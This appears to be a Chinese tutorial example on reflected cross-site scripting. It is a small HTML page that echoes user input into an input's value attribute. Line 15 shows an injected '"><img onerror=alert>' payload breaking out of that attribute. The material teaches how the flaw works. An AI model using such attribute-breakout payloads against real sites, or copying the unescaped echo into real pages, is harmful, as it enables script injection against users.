 换行
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
4 <title>XSS利用输出的环境来构造代码</title>
5 </head>
6 <body>
7 <center>
8 <h6>把我们输入的字符串 输出到input里的value属性里</h6>
9 <form action="" method="get">
10 <h6>请输入你想显现的字符串</h6>
11 <input type="text" name="xss_input_value" value="输入"><br />
12 <input type="submit">
13 </form>
14 <hr>
15 <input type="text" value=""><img src=1 onerror="alert(/xss/)"/>"> </center>
16 </body>
17 </html>
18
19